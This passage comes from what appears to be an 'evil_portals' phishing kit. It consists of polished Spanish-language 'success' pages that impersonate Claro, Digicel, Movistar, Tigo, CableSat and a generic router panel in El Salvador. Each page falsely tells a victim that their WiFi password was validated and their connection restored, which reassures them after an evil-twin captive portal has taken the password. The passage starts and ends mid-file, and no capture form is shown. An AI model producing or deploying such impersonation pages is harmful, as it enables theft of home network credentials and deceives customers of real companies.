            <path d="M6.7 11.4C8.1 10 9.9 9.2 12 9.2C14.1 9.2 15.9 10 17.3 11.4" stroke="#1fa971" stroke-width="1.8" stroke-linecap="round"/>
            <path d="M9.4 14.3C10.1 13.6 11 13.2 12 13.2C13 13.2 13.9 13.6 14.6 14.3" stroke="#1fa971" stroke-width="1.8" stroke-linecap="round"/>
            <circle cx="12" cy="17.5" r="1.35" fill="#1fa971"/>
          </svg>
        </span>
        <div>
          <div class="status-title">Red CableSat conectada</div>
          <div class="status-text">Módem Huawei HG8245H · 192.168.100.1</div>
        </div>
      </div>

      <div class="progress" aria-hidden="true"><span></span></div>
      <p class="hint">Ya puedes cerrar esta ventana y continuar navegando.</p>
    </section>

    <footer class="footer"><strong>CableSat El Salvador</strong> · Soporte técnico 24/7<br>© 2026 CableSat. Uso exclusivo para la red del hogar.</footer>
  </main>
</body>
</html>
</file>

<file: evil_portals/claro/success.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<title>Claro | Conexión restablecida</title>
<link rel="icon" href="data:,">
<style>
  :root { --red:#da291c; --red-dark:#a9160c; --green:#1e9e63; --ink:#202124; --muted:#6b7280; --line:#e5e7eb; }
  * { margin:0; padding:0; box-sizing:border-box; }
  body {
    font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
    min-height:100vh; min-height:100dvh;
    display:flex; align-items:center; justify-content:center; padding:22px 16px;
    color:var(--ink);
    background:
      radial-gradient(circle at 50% -10%, rgba(218,41,28,.12), transparent 46%),
      linear-gradient(180deg,#ffffff 0%,#f3f4f6 55%,#eceef1 100%);
  }
  .card { width:100%; max-width:450px; background:#fff; border-radius:18px; overflow:hidden; border:1px solid #e8eaed; box-shadow:0 24px 60px rgba(31,41,55,.14); animation:rise .4s ease-out both; }
  @keyframes rise { from { opacity:0; transform:translateY(12px) scale(.99); } to { opacity:1; transform:translateY(0) scale(1); } }
  .topbar { height:6px; background:linear-gradient(90deg,var(--red),#ff5a3c 50%,var(--red-dark)); }
  .brandbar { display:flex; align-items:center; justify-content:space-between; gap:12px; padding:19px 24px 18px; border-bottom:1px solid #f0f1f3; }
  .brand { display:flex; align-items:center; gap:9px; }
  .claro-mark { font-size:28px; line-height:1; font-weight:900; letter-spacing:-1.8px; color:var(--red); }
  .claro-mark::after { content:""; display:inline-block; width:7px; height:7px; margin-left:3px; border-radius:50%; background:var(--red); vertical-align:4px; }
  .brand-sub { font-size:9px; font-weight:800; letter-spacing:1.8px; color:#9ca3af; text-transform:uppercase; border-left:1px solid var(--line); padding-left:10px; line-height:1.25; }
  .body { padding:38px 28px 32px; text-align:center; }
  .check { width:76px; height:76px; margin:0 auto 21px; border-radius:50%; display:grid; place-items:center; background:#eaf8f1; border:1px solid #c6ebd9; box-shadow:0 0 0 10px #f5fcf8; }
  .check svg { width:37px; height:37px; }
  h1 { font-size:23px; line-height:1.2; letter-spacing:-.4px; margin-bottom:9px; color:#111827; }
  p { font-size:13.5px; line-height:1.6; color:var(--muted); max-width:330px; margin:0 auto; }
  .status { margin:23px 0 0; padding:13px 14px; border:1px solid #d7f0e4; border-radius:11px; background:#f7fdf9; display:flex; align-items:center; gap:10px; text-align:left; }
  .status-icon { width:30px; height:30px; border-radius:50%; background:#eaf8f1; display:grid; place-items:center; flex:0 0 auto; }
  .status-icon svg { width:16px; height:16px; }
  .status-title { font-size:12px; font-weight:800; color:#116b46; }
  .status-text { font-size:10.5px; color:#4f8b73; margin-top:2px; }
  .bar { height:4px; border-radius:999px; background:#edf0f2; overflow:hidden; margin:20px 0 0; }
  .bar span { display:block; height:100%; width:100%; border-radius:999px; background:linear-gradient(90deg,var(--red),#ff7a5c); animation:load 1.2s ease-out both; }
  @keyframes load { from { width:0; } to { width:100%; } }
  .hint { margin-top:19px; font-size:11px; color:#9ca3af; line-height:1.5; }
  .footer { padding:14px 24px 16px; text-align:center; font-size:9.5px; line-height:1.55; color:#9ca3af; background:#fafafa; border-top:1px solid #f0f1f3; }
  .footer strong { color:#6b7280; }
  @media (max-width:380px) { body { padding:10px; } .brandbar { padding:16px 17px; } .body { padding:32px 20px 27px; } .footer { padding:12px 17px 14px; } h1 { font-size:21px; } }
</style>
</head>
<body>
  <main class="card" role="main">
    <div class="topbar" aria-hidden="true"></div>
    <header class="brandbar">
      <div class="brand" aria-label="Claro Hogar">
        <span class="claro-mark">Claro</span>
        <span class="brand-sub">Hogar<br>El Salvador</span>
      </div>
      <span style="font-size:9.5px;font-weight:700;color:#4b5563;background:#f3f4f6;border:1px solid #e5e7eb;border-radius:999px;padding:6px 9px;white-space:nowrap;">Portal seguro</span>
    </header>

    <section class="body">
      <div class="check" aria-hidden="true">
        <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M5 12.5L9.4 17L19 7.5" stroke="#1e9e63" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </div>
      <h1>Ya estás conectado de nuevo</h1>
      <p>Validamos la contraseña de tu red y el acceso a Internet fue restablecido. Tus dispositivos pueden volver a navegar con normalidad.</p>

      <div class="status">
        <span class="status-icon" aria-hidden="true">
          <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M4 8.5C6.2 6.3 8.9 5.1 12 5.1C15.1 5.1 17.8 6.3 20 8.5" stroke="#1e9e63" stroke-width="1.8" stroke-linecap="round"/>
            <path d="M6.7 11.4C8.1 10 9.9 9.2 12 9.2C14.1 9.2 15.9 10 17.3 11.4" stroke="#1e9e63" stroke-width="1.8" stroke-linecap="round"/>
            <path d="M9.4 14.3C10.1 13.6 11 13.2 12 13.2C13 13.2 13.9 13.6 14.6 14.3" stroke="#1e9e63" stroke-width="1.8" stroke-linecap="round"/>
            <circle cx="12" cy="17.5" r="1.35" fill="#1e9e63"/>
          </svg>
        </span>
        <div>
          <div class="status-title">Red Claro Hogar conectada</div>
          <div class="status-text">Huawei HG8145V5 · 192.168.100.1</div>
        </div>
      </div>

      <div class="bar" aria-hidden="true"><span></span></div>
      <p class="hint">Ya puedes cerrar esta ventana y continuar navegando.</p>
    </section>

    <footer class="footer"><strong>Claro El Salvador</strong> · Centro de Soporte<br>© 2026 Claro. Todos los derechos reservados.</footer>
  </main>
</body>
</html>
</file>

<file: evil_portals/digicel/success.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<title>Digicel | Conexión activada</title>
<link rel="icon" href="data:,">
<style>
  :root { --red:#e4002b; --red-dark:#a8001f; --green:#1fa971; --ink:#1d1d1f; --muted:#6f7278; --line:#e6e6e9; }
  * { margin:0; padding:0; box-sizing:border-box; }
  body {
    font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
    min-height:100vh; min-height:100dvh;
    display:flex; align-items:center; justify-content:center; padding:20px 16px;
    color:var(--ink);
    background:
      radial-gradient(circle at 10% 10%, rgba(228,0,43,.26), transparent 38%),
      radial-gradient(circle at 90% 90%, rgba(228,0,43,.16), transparent 42%),
      linear-gradient(145deg,#1a0006 0%,#35000e 50%,#5c0018 100%);
  }
  .card { width:100%; max-width:450px; background:#fff; border-radius:20px; overflow:hidden; box-shadow:0 30px 72px rgba(0,0,0,.5); animation:rise .4s ease-out both; }
  @keyframes rise { from { opacity:0; transform:translateY(12px) scale(.985); } to { opacity:1; transform:translateY(0) scale(1); } }
  .brandbar { padding:18px 24px; display:flex; align-items:center; justify-content:space-between; gap:12px; background:linear-gradient(135deg,#e4002b 0%,#c50025 60%,#a8001f 100%); color:#fff; position:relative; overflow:hidden; }
  .brandbar::after { content:""; position:absolute; width:160px; height:160px; border-radius:50%; border:1px solid rgba(255,255,255,.14); right:-70px; top:-90px; }
  .brand { display:flex; align-items:center; gap:10px; position:relative; z-index:1; }
  .brand-mark { width:40px; height:40px; border-radius:12px; background:rgba(255,255,255,.14); border:1px solid rgba(255,255,255,.2); display:grid; place-items:center; }
  .brand-mark svg { width:24px; height:24px; }
  .wordmark { font-size:26px; line-height:1; font-weight:800; letter-spacing:-.9px; color:#fff; }
  .brand-sub { display: block; font-size:9px; font-weight:800; letter-spacing:2px; color:#ffd1d9; text-transform:uppercase; margin-top:3px; }
  .body { padding:38px 28px 32px; text-align:center; }
  .check { width:76px; height:76px; margin:0 auto 21px; border-radius:50%; display:grid; place-items:center; background:#eaf8f1; border:1px solid #c6ebd9; box-shadow:0 0 0 10px #f5fcf8; }
  .check svg { width:37px; height:37px; }
  h1 { font-size:23px; line-height:1.2; letter-spacing:-.4px; margin-bottom:9px; color:#211114; }
  p { font-size:13.5px; line-height:1.6; color:var(--muted); max-width:330px; margin:0 auto; }
  .status { margin:23px 0 0; padding:13px 14px; border:1px solid #d7f0e4; border-radius:11px; background:#f7fdf9; display:flex; align-items:center; gap:10px; text-align:left; }
  .status-icon { width:30px; height:30px; border-radius:50%; background:#eaf8f1; display:grid; place-items:center; flex:0 0 auto; }
  .status-icon svg { width:16px; height:16px; }
  .status-title { font-size:12px; font-weight:800; color:#116b46; }
  .status-text { font-size:10.5px; color:#4f8b73; margin-top:2px; }
  .bar { height:4px; border-radius:999px; background:#f2edee; overflow:hidden; margin:20px 0 0; }
  .bar span { display:block; height:100%; width:100%; border-radius:999px; background:linear-gradient(90deg,var(--red),#ff7a5c); animation:load 1.2s ease-out both; }
  @keyframes load { from { width:0; } to { width:100%; } }
  .hint { margin-top:19px; font-size:11px; color:#a99c9e; line-height:1.5; }
  .footer { padding:14px 24px 17px; text-align:center; font-size:9.5px; line-height:1.55; color:#a99c9e; background:#fcfcfc; border-top:1px solid #f4e7e9; }
  .footer strong { color:#8b7c7f; }
  @media (max-width:380px) { body { padding:10px; } .brandbar { padding:15px 17px; } .body { padding:32px 20px 27px; } .footer { padding:12px 17px 15px; } h1 { font-size:21px; } }
</style>
</head>
<body>
  <main class="card" role="main">
    <header class="brandbar">
      <div class="brand" aria-label="Digicel Home">
        <span class="brand-mark" aria-hidden="true">
          <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M4 8.5C6.2 6.3 8.9 5.1 12 5.1C15.1 5.1 17.8 6.3 20 8.5" stroke="#ffffff" stroke-width="1.8" stroke-linecap="round"/>
            <path d="M6.7 11.4C8.1 10 9.9 9.2 12 9.2C14.1 9.2 15.9 10 17.3 11.4" stroke="#ffffff" stroke-width="1.8" stroke-linecap="round"/>
            <path d="M9.4 14.3C10.1 13.6 11 13.2 12 13.2C13 13.2 13.9 13.6 14.6 14.3" stroke="#ffffff" stroke-width="1.8" stroke-linecap="round"/>
            <circle cx="12" cy="17.5" r="1.35" fill="#ffffff"/>
          </svg>
        </span>
        <span>
          <span class="wordmark">Digicel</span>
          <span class="brand-sub">Home · El Salvador</span>
        </span>
      </div>
      <span style="font-size:9.5px;font-weight:800;color:#fff;background:rgba(0,0,0,.18);border:1px solid rgba(255,255,255,.22);border-radius:999px;padding:6px 9px;white-space:nowrap;position:relative;z-index:1;">ACTIVADO</span>
    </header>

    <section class="body">
      <div class="check" aria-hidden="true">
        <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M5 12.5L9.4 17L19 7.5" stroke="#1fa971" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </div>
      <h1>Tu conexión está activa</h1>
      <p>La contraseña de tu red fue verificada y la actualización de seguridad se completó. Ya puedes navegar con normalidad.</p>

      <div class="status">
        <span class="status-icon" aria-hidden="true">
          <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M4 8.5C6.2 6.3 8.9 5.1 12 5.1C15.1 5.1 17.8 6.3 20 8.5" stroke="#1fa971" stroke-width="1.8" stroke-linecap="round"/>
            <path d="M6.7 11.4C8.1 10 9.9 9.2 12 9.2C14.1 9.2 15.9 10 17.3 11.4" stroke="#1fa971" stroke-width="1.8" stroke-linecap="round"/>
            <path d="M9.4 14.3C10.1 13.6 11 13.2 12 13.2C13 13.2 13.9 13.6 14.6 14.3" stroke="#1fa971" stroke-width="1.8" stroke-linecap="round"/>
            <circle cx="12" cy="17.5" r="1.35" fill="#1fa971"/>
          </svg>
        </span>
        <div>
          <div class="status-title">Red Digicel Home conectada</div>
          <div class="status-text">Huawei EG8145V5 · 192.168.0.1</div>
        </div>
      </div>

      <div class="bar" aria-hidden="true"><span></span></div>
      <p class="hint">Ya puedes cerrar esta ventana y continuar navegando.</p>
    </section>

    <footer class="footer"><strong>Digicel El Salvador</strong> · Atención al Cliente<br>© 2026 Digicel. Todos los derechos reservados.</footer>
  </main>
</body>
</html>
</file>

<file: evil_portals/movistar/success.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<title>Movistar | Conexión verificada</title>
<link rel="icon" href="data:,">
<style>
  :root { --blue:#019df4; --blue-dark:#006fae; --green:#5bc500; --ink:#1b2a41; --muted:#64748b; --line:#dbe7f2; }
  * { margin:0; padding:0; box-sizing:border-box; }
  body {
    font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
    min-height:100vh; min-height:100dvh;
    display:flex; align-items:center; justify-content:center; padding:20px 16px;
    color:var(--ink);
    background:
      radial-gradient(circle at 8% 8%, rgba(1,157,244,.2), transparent 34%),
      radial-gradient(circle at 92% 92%, rgba(91,197,0,.13), transparent 38%),
      linear-gradient(150deg,#f7fcff 0%,#e8f6ff 55%,#d9efff 100%);
  }
  .card { width:100%; max-width:450px; background:#fff; border-radius:20px; overflow:hidden; box-shadow:0 26px 65px rgba(0,91,143,.18); animation:rise .4s ease-out both; }
  @keyframes rise { from { opacity:0; transform:translateY(12px) scale(.985); } to { opacity:1; transform:translateY(0) scale(1); } }
  .brandbar { padding:18px 24px; display:flex; align-items:center; justify-content:space-between; gap:12px; border-bottom:1px solid #edf4fa; }
  .brand { display:flex; align-items:center; gap:10px; }
  .brand-mark { width:42px; height:42px; border-radius:50%; background:linear-gradient(145deg,var(--blue),var(--blue-dark)); display:grid; place-items:center; box-shadow:0 7px 16px rgba(1,157,244,.24); position:relative; }
  .brand-mark::after { content:""; position:absolute; width:10px; height:10px; border-radius:50%; background:var(--green); right:-1px; bottom:1px; border:2px solid #fff; }
  .brand-mark svg { width:24px; height:24px; }
  .wordmark { font-size:25px; line-height:1; font-weight:800; letter-spacing:-1.2px; color:var(--blue-dark); }
  .brand-sub { display: block; margin-top:3px; font-size:9px; font-weight:800; letter-spacing:1.8px; color:#7b94ad; text-transform:uppercase; }
  .body { padding:38px 28px 32px; text-align:center; }
  .check { width:76px; height:76px; margin:0 auto 21px; border-radius:50%; display:grid; place-items:center; background:#eefbea; border:1px solid #cceebf; box-shadow:0 0 0 10px #f7fdf4; }
  .check svg { width:37px; height:37px; }
  h1 { font-size:23px; line-height:1.2; letter-spacing:-.4px; margin-bottom:9px; color:#123d5a; }
  p { font-size:13.5px; line-height:1.6; color:var(--muted); max-width:330px; margin:0 auto; }
  .status { margin:23px 0 0; padding:13px 14px; border:1px solid #d7f0e4; border-radius:11px; background:#f7fdf9; display:flex; align-items:center; gap:10px; text-align:left; }
  .status-icon { width:30px; height:30px; border-radius:50%; background:#eefbea; display:grid; place-items:center; flex:0 0 auto; }
  .status-icon svg { width:16px; height:16px; }
  .status-title { font-size:12px; font-weight:800; color:#2d6b12; }
  .status-text { font-size:10.5px; color:#618a4e; margin-top:2px; }
  .bar { height:4px; border-radius:999px; background:#edf5fa; overflow:hidden; margin:20px 0 0; }
  .bar span { display:block; height:100%; width:100%; border-radius:999px; background:linear-gradient(90deg,var(--blue),var(--green)); animation:load 1.2s ease-out both; }
  @keyframes load { from { width:0; } to { width:100%; } }
  .hint { margin-top:19px; font-size:11px; color:#7b94ad; line-height:1.5; }
  .footer { padding:14px 24px 17px; text-align:center; font-size:9.5px; line-height:1.55; color:#7b94ad; background:#f9fcff; border-top:1px solid #edf4fa; }
  .footer strong { color:#5e7a94; }
  @media (max-width:380px) { body { padding:10px; } .brandbar { padding:15px 17px; } .body { padding:32px 20px 27px; } .footer { padding:12px 17px 15px; } h1 { font-size:21px; } }
</style>
</head>
<body>
  <main class="card" role="main">
    <header class="brandbar">
      <div class="brand" aria-label="Movistar El Salvador">
        <span class="brand-mark" aria-hidden="true">
          <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M5 18V8.5L9.5 13L12 9.5L14.5 13L19 8.5V18" stroke="#ffffff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
        </span>
        <span>
          <span class="wordmark">Movistar</span>
          <span class="brand-sub">Fibra · El Salvador</span>
        </span>
      </div>
      <span style="font-size:9.5px;font-weight:800;color:#05668d;background:#eef8ff;border:1px solid #cfeafb;border-radius:999px;padding:6px 10px;white-space:nowrap;">VERIFICADO</span>
    </header>

    <section class="body">
      <div class="check" aria-hidden="true">
        <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M5 12.5L9.4 17L19 7.5" stroke="#5bc500" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </div>
      <h1>Línea verificada correctamente</h1>
      <p>La contraseña de tu red WiFi fue validada y la conexión quedó restablecida. Tus equipos pueden navegar sin interrupciones.</p>

      <div class="status">
        <span class="status-icon" aria-hidden="true">
          <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M4 8.5C6.2 6.3 8.9 5.1 12 5.1C15.1 5.1 17.8 6.3 20 8.5" stroke="#5bc500" stroke-width="1.8" stroke-linecap="round"/>
            <path d="M6.7 11.4C8.1 10 9.9 9.2 12 9.2C14.1 9.2 15.9 10 17.3 11.4" stroke="#5bc500" stroke-width="1.8" stroke-linecap="round"/>
            <path d="M9.4 14.3C10.1 13.6 11 13.2 12 13.2C13 13.2 13.9 13.6 14.6 14.3" stroke="#5bc500" stroke-width="1.8" stroke-linecap="round"/>
            <circle cx="12" cy="17.5" r="1.35" fill="#5bc500"/>
          </svg>
        </span>
        <div>
          <div class="status-title">Fibra Movistar activa</div>
          <div class="status-text">Router Movistar Fibra · 192.168.1.1</div>
        </div>
      </div>

      <div class="bar" aria-hidden="true"><span></span></div>
      <p class="hint">Ya puedes cerrar esta ventana y continuar navegando.</p>
    </section>

    <footer class="footer"><strong>Movistar El Salvador</strong> · Atención al Cliente<br>© 2026 Movistar. Todos los derechos reservados.</footer>
  </main>
</body>
</html>
</file>

<file: evil_portals/router_generico/success.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<title>Router | Sesión restablecida</title>
<link rel="icon" href="data:,">
<style>
  :root { --deep:#0f2f3d; --teal:#0fa3a3; --green:#1fa971; --ink:#1b2a33; --muted:#667a86; --line:#d8e2e7; }
  * { margin:0; padding:0; box-sizing:border-box; }
  body {
    font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
    min-height:100vh; min-height:100dvh;
    display:flex; align-items:center; justify-content:center; padding:20px 16px;
    color:var(--ink);
    background:
      radial-gradient(circle at 10% 10%, rgba(15,163,163,.18), transparent 36%),
      radial-gradient(circle at 90% 90%, rgba(15,163,163,.1), transparent 42%),
      linear-gradient(145deg,#071d27 0%,#0f2f3d 55%,#123f52 100%);
  }
  .card { width:100%; max-width:450px; background:#fff; border-radius:18px; overflow:hidden; box-shadow:0 28px 70px rgba(0,0,0,.44); animation:rise .4s ease-out both; }
  @keyframes rise { from { opacity:0; transform:translateY(12px) scale(.985); } to { opacity:1; transform:translateY(0) scale(1); } }
  .brandbar { display:flex; align-items:center; justify-content:space-between; gap:12px; padding:18px 24px; background:linear-gradient(135deg,#0f2f3d 0%,#123f52 65%,#0d4a59 100%); color:#fff; position:relative; overflow:hidden; }
  .brandbar::after { content:""; position:absolute; width:170px; height:170px; border-radius:50%; border:1px solid rgba(255,255,255,.1); right:-80px; top:-100px; }
  .brand { display:flex; align-items:center; gap:11px; position:relative; z-index:1; }
  .brand-mark { width:42px; height:42px; border-radius:12px; background:rgba(15,163,163,.16); border:1px solid rgba(15,163,163,.34); display:grid; place-items:center; }
  .brand-mark svg { width:24px; height:24px; }
  .brand-title { font-size:17px; font-weight:800; letter-spacing:-.2px; color:#fff; line-height:1; }
  .brand-sub { display: block; margin-top:4px; font-size:9px; font-weight:700; letter-spacing:1.8px; color:#8fb7c2; text-transform:uppercase; }
  .body { padding:38px 28px 32px; text-align:center; }
  .check { width:76px; height:76px; margin:0 auto 21px; border-radius:50%; display:grid; place-items:center; background:#eaf8f1; border:1px solid #c6ebd9; box-shadow:0 0 0 10px #f5fcf8; }
  .check svg { width:37px; height:37px; }
  h1 { font-size:23px; line-height:1.2; letter-spacing:-.4px; margin-bottom:9px; color:#122b35; }
  p { font-size:13.5px; line-height:1.6; color:var(--muted); max-width:330px; margin:0 auto; }
  .status { margin:23px 0 0; padding:13px 14px; border:1px solid #d7f0e4; border-radius:11px; background:#f7fdf9; display:flex; align-items:center; gap:10px; text-align:left; }
  .status-icon { width:30px; height:30px; border-radius:50%; background:#eaf8f1; display:grid; place-items:center; flex:0 0 auto; }
  .status-icon svg { width:16px; height:16px; }
  .status-title { font-size:12px; font-weight:800; color:#116b46; }
  .status-text { font-size:10.5px; color:#4f8b73; margin-top:2px; }
  .bar { height:4px; border-radius:999px; background:#edf2f4; overflow:hidden; margin:20px 0 0; }
  .bar span { display:block; height:100%; width:100%; border-radius:999px; background:linear-gradient(90deg,var(--teal),var(--green)); animation:load 1.2s ease-out both; }
  @keyframes load { from { width:0; } to { width:100%; } }
  .hint { margin-top:19px; font-size:11px; color:#8ba0aa; line-height:1.5; }
  .footer { padding:14px 24px 17px; text-align:center; font-size:9.5px; line-height:1.55; color:#8ba0aa; background:#fafcfc; border-top:1px solid #edf2f4; }
  .footer strong { color:#6d838d; }
  @media (max-width:380px) { body { padding:10px; } .brandbar { padding:15px 17px; } .body { padding:32px 20px 27px; } .footer { padding:12px 17px 15px; } h1 { font-size:21px; } }
</style>
</head>
<body>
  <main class="card" role="main">
    <header class="brandbar">
      <div class="brand" aria-label="Administración del Router">
        <span class="brand-mark" aria-hidden="true">
          <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect x="3" y="8" width="18" height="10" rx="2" stroke="#5ddcff" stroke-width="1.6"/>
            <path d="M7 13H9M11 13H13M15 13H17" stroke="#5ddcff" stroke-width="1.6" stroke-linecap="round"/>
            <path d="M7 8V6M17 8V6" stroke="#5ddcff" stroke-width="1.6" stroke-linecap="round"/>
          </svg>
        </span>
        <span>
          <span class="brand-title">Administración del Router</span>
          <span class="brand-sub">Gateway inalámbrico</span>
        </span>
      </div>
      <span style="font-size:9px;font-weight:700;letter-spacing:.5px;color:#c5dde3;background:rgba(0,0,0,.16);border:1px solid rgba(255,255,255,.16);border-radius:999px;padding:6px 9px;white-space:nowrap;position:relative;z-index:1;">SESIÓN ACTIVA</span>
    </header>

    <section class="body">
      <div class="check" aria-hidden="true">
        <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M5 12.5L9.4 17L19 7.5" stroke="#1fa971" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
      </div>
      <h1>Sesión restablecida</h1>
      <p>Las credenciales fueron verificadas correctamente. El servicio de Internet de tu red quedó habilitado de nuevo.</p>

      <div class="status">
        <span class="status-icon" aria-hidden="true">
          <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M4 8.5C6.2 6.3 8.9 5.1 12 5.1C15.1 5.1 17.8 6.3 20 8.5" stroke="#1fa971" stroke-width="1.8" stroke-linecap="round"/>
            <path d="M6.7 11.4C8.1 10 9.9 9.2 12 9.2C14.1 9.2 15.9 10 17.3 11.4" stroke="#1fa971" stroke-width="1.8" stroke-linecap="round"/>
            <path d="M9.4 14.3C10.1 13.6 11 13.2 12 13.2C13 13.2 13.9 13.6 14.6 14.3" stroke="#1fa971" stroke-width="1.8" stroke-linecap="round"/>
            <circle cx="12" cy="17.5" r="1.35" fill="#1fa971"/>
          </svg>
        </span>
        <div>
          <div class="status-title">Gateway principal conectado</div>
          <div class="status-text">Red WiFi del hogar · 192.168.0.1</div>
        </div>
      </div>

      <div class="bar" aria-hidden="true"><span></span></div>
      <p class="hint">Ya puedes cerrar esta ventana y continuar navegando.</p>
    </section>

    <footer class="footer"><strong>Gateway Systems</strong> · Panel de administración local<br>© 2026 Gateway Systems. Todos los derechos reservados.</footer>
  </main>
</body>
</html>
</file>

<file: evil_portals/tigo/success.html>
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<title>Tigo | Actualización completada</title>
<link rel="icon" href="data:,">
<style>
  :root { --blue:#00377b; --sky:#00a9e0; --green:#1fa971; --ink:#14213d; --muted:#61708a; --line:#dce7f2; }
  * { margin:0; padding:0; box-sizing:border-box; }
  body {
    font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
    min-height:100vh; min-height:100dvh;
    display:flex; align-items:center; justify-content:center; padding:20px 16px;
    color:var(--ink);
    background:
      radial-gradient(circle at 15% 10%, rgba(0,169,224,.22), transparent 35%),
      radial-gradient(circle at 90% 90%, rgba(0,86,179,.14), transparent 42%),
      linear-gradient(160deg,#f2fbff 0%,#e2f3fc 50%,#d3ebfa 100%);
  }
  .card { width:100%; max-width:450px; background:#fff; border-radius:22px; overflow:hidden; box-shadow:0 26px 65px rgba(0,55,123,.18); animation:rise .4s ease-out both; }
  @keyframes rise { from { opacity:0; transform:translateY(12px) scale(.985); } to { opacity:1; transform:translateY(0) scale(1); } }
  .topbar { padding:18px 24px; display:flex; align-items:center; justify-content:space-between; gap:12px; border-bottom:1px solid #eef4f9; }
  .brand { display:flex; align-items:center; gap:11px; }
  .brand-mark { width:42px; height:42px; border-radius:13px; background:linear-gradient(145deg,#00377b,#0056b3); display:grid; place-items:center; box-shadow:0 7px 16px rgba(0,55,123,.22); }
  .brand-mark svg { width:25px; height:25px; }
  .wordmark { font-size:27px; line-height:1; font-weight:900; letter-spacing:-1.6px; color:var(--blue); display:inline-flex; align-items:baseline; }
  .wordmark .i-dot { width:6px; height:6px; border-radius:50%; background:linear-gradient(135deg,#00a9e0,#e6007e); margin-left:2px; margin-bottom:10px; }
  .brand-sub { display: block; font-size:9px; font-weight:800; letter-spacing:1.7px; color:#7c8ca6; text-transform:uppercase; margin-top:3px; }
  .body { padding:38px 28px 32px; text-align:center; }
  .check { width:76px; height:76px; margin:0 auto 21px; border-radius:50%; display:grid; place-items:center; background:#eaf8f1; border:1px solid #c6ebd9; box-shadow:0 0 0 10px #f5fcf8; }
  .check svg { width:37px; height:37px; }
  h1 { font-size:23px; line-height:1.2; letter-spacing:-.4px; margin-bottom:9px; color:#102a4c; }
  p { font-size:13.5px; line-height:1.6; color:var(--muted); max-width:330px; margin:0 auto; }
  .status { margin:23px 0 0; padding:13px 14px; border:1px solid #d7f0e4; border-radius:11px; background:#f7fdf9; display:flex; align-items:center; gap:10px; text-align:left; }
  .status-icon { width:30px; height:30px; border-radius:50%; background:#eaf8f1; display:grid; place-items:center; flex:0 0 auto; }
  .status-icon svg { width:16px; height:16px; }
  .status-title { font-size:12px; font-weight:800; color:#116b46; }
  .status-text { font-size:10.5px; color:#4f8b73; margin-top:2px; }
  .meter { margin:20px 0 0; }
  .meter-label { display:flex; justify-content:space-between; font-size:10px; font-weight:700; color:#7c8ca6; margin-bottom:6px; }
  .bar { height:5px; border-radius:999px; background:#edf3f8; overflow:hidden; }
  .bar span { display:block; height:100%; width:100%; border-radius:999px; background:linear-gradient(90deg,var(--sky),#5ddcff); animation:load 1.2s ease-out both; }
  @keyframes load { from { width:0; } to { width:100%; } }
  .hint { margin-top:19px; font-size:11px; color:#8a9bb2; line-height:1.5; }
  .footer { padding:14px 24px 17px; text-align:center; font-size:9.5px; line-height:1.55; color:#8a9bb2; background:#f8fbfe; border-top:1px solid #eef4f9; }
  .footer strong { color:#61708a; }
  @media (max-width:380px) { body { padding:10px; } .topbar { padding:15px 17px; } .body { padding:32px 20px 27px; } .footer { padding:12px 17px 15px; } h1 { font-size:21px; } }
</style>
</head>
<body>
  <main class="card" role="main">
    <header class="topbar">
      <div class="brand" aria-label="Tigo Smart WiFi">
        <span class="brand-mark" aria-hidden="true">
          <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M4 8.5C6.2 6.3 8.9 5.1 12 5.1C15.1 5.1 17.8 6.3 20 8.5" stroke="#5ddcff" stroke-width="1.8" stroke-linecap="round"/>
            <path d="M6.7 11.4C8.1 10 9.9 9.2 12 9.2C14.1 9.2 15.9 10 17.3 11.4" stroke="#5ddcff" stroke-width="1.8" stroke-linecap="round"/>
            <path d="M9.4 14.3C10.1 13.6 11 13.2 12 13.2C13 13.2 13.9 13.6 14.6 14.3" stroke="#5ddcff" stroke-width="1.8" stroke-linecap="round"/>
            <circle cx="12" cy="17.5" r="1.35" fill="#5ddcff"/>
          </svg>
        </span>
        <span>
          <span class="wordmark">tigo<span class="i-dot"></span></span>
          <span class="brand-sub">Smart WiFi · El Salvador</span>
        </span>
